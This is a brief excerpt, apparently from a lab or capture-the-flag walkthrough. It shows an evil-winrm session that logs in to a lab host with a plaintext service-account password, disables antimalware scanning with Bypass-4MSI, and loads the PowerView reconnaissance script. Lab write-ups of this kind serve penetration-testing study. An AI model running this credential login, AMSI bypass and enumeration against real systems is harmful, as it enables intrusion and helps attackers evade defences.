 ─[us-vip-xx]─[10.10.14.6]─[snowscan@kickflip]─[~]
$ evil-winrm -u svc_loanmgr -p 'Moneymakestheworldgoround!' -i 10.10.10.175 -s tools/PowerSploit/Recon/
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> menu
By: CyberVaca, OscarAkaElvis, Laox @Hackplayers
[+] Bypass-4MSI
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Bypass-4MSI
[+] Patched! :D
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> PowerView.ps1